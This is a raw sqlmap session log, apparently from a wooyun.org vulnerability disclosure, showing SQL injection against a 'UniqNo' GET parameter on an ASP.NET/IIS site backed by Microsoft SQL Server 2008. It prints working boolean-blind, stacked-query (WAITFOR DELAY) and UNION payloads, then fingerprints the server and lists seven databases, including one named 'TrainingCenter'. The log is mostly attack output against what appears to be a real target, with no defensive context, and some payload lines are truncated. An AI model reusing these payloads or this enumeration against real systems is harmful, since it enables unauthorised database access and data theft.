 1.txt
[13:38:10] [INFO] resuming back-end DBMS 'microsoft sql server'
[13:38:10] [INFO] testing connection to the target URL
[13:38:10] [WARNING] reflective value(s) found and filtering out
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: UniqNo (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: UniqNo=370 AND 8172=8172

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: UniqNo=370;WAITFOR DELAY '0:0:5'--

    Type: UNION query
    Title: Generic UNION query (NULL) - 26 columns
    Payload: UniqNo=-5611 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(112)
)+CHAR(107)+CHAR(122)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
---
[13:38:10] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[13:38:10] [INFO] fetching database names
[13:38:10] [INFO] the SQL query used returns 7 entries
[13:38:10] [INFO] resumed: "master"
[13:38:10] [INFO] resumed: "model"
[13:38:10] [INFO] resumed: "msdb"
[13:38:10] [INFO] resumed: "ReportServer"
[13:38:10] [INFO] resumed: "ReportServerTempDB"
[13:38:10] [INFO] resumed: "tempdb"
[13:38:10] [INFO] resumed: "TrainingCenter"
available databases [7]:
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] TrainingCenter

[13:38:10] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\ou

[*] shutting down at 13:38:10

D:\Tools\sqlmapproject-sqlmap-ee11292>
www.wooyun.org